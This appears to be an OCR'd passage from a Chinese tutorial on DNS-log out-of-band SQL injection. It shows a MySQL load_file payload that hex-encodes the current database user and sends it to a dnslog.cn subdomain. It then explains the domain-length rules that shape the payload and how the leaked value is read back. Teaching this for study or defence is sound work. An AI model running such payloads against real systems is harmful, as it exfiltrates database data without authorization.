
select
load_file(concat('\\\\',substring(hex(user()),1,200)
,".xxx.dnslog.cn"))
域名规则
域名中不能包含一些特殊字符
域名没级不超过63
域名总长不超过253
由于存在的域名规则，我们需要将拼接成域名的字
符串进行处理，使用hex函数将结果转换成16进制确保不
存在特殊字符，使用substring函数确保查询结果不超出
长度，然后执行SQL语句即可在在线平台中查看子域名
的解析记录，通过将域名前缀的16进制进行转换即可得
到查询的结果，这种注入方式的效率比布尔型和延时注